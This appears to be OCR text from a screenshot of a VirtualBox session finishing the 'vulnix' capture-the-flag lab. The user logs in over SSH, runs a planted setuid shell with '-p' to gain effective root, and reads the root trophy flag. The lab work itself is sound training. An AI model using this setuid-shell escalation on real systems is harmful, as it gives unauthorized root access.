 14 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
vulnix@vulnix: ~
En
19:38
vulnix@q1-u14:~$ ssh vulnix@54.55.56.25 -i /home/vulnix/.ssh/id_rsa
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation:  https://help.ubuntu.com/
System information as of Sun Dec 15 05:52:08 GMT 2024
System load:  0.07             Processes:           93
Usage of /:   90.4% of 773MB   Users logged in:     0
Memory usage: 1%               IP address for eth0: 54.55.56.25
Swap usage:   0%
=> / is using 90.4% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
Last login: Sun Dec 15 05:48:24 2024 from 54.55.56.24
vulnix@vulnix:~$ ./shell
shell-4.2$ id
uid=2008(vulnix) gid=2008(vulnix) groups=2008(vulnix)
shell-4.2$ exit
exit
vulnix@vulnix:~$ ./shell -p
shell-4.2# id
uid=2008(vulnix) gid=2008(vulnix) euid=0(root) groups=0(root),2008(vulnix)
shell-4.2# cd /r
root/ run/
shell-4.2# cd /root/
shell-4.2# cat trophy.txt
cc614640424f5bd60ce5d5264899c3be
shell-4.2#
Активация Windows
Чтобы активировать Windows, перейдите в
раздел "Параметры".
Right Ctrl
ENG
8:53
15.12.2024
1